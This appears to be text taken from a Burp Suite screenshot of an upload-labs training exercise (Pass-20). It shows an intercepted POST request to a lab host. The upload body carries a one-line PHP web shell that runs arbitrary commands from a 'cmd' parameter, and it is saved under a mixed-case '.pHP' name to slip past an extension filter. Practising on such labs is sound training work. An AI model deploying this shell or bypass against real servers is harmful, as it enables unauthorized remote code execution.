 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /upload-labs/Pass-20/index.php
Type Name Value Add
Body upload_file <?php phpinfo();eval($_REQUEST['cmd']); ?>
Body save_name upload-19.pHP Remove
Body submit ä¸□ä¼ Up
Down